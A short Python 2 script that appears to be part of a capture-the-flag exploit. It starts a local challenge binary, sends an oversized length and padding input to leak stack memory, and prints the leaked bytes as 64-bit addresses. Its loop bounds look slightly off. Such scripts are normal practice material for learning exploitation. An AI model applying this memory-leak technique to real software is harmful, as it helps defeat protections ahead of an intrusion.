 from struct import pack,unpack
from subprocess import Popen, PIPE
process=0
def getProcess():
    global process
    process = Popen([r'./chall.exe'], stdin=PIPE, stdout=PIPE)
def getLeak():
    global process
    process.stdin.write(str(600)+"\n")
    process.stdin.write("a"*60+"\n")
    return process.stdout.readline()
def printLeak(leak):
    for i in range(0,len(leak)/8,8):
        print hex(unpack('<Q',leak[i:i+8])[0])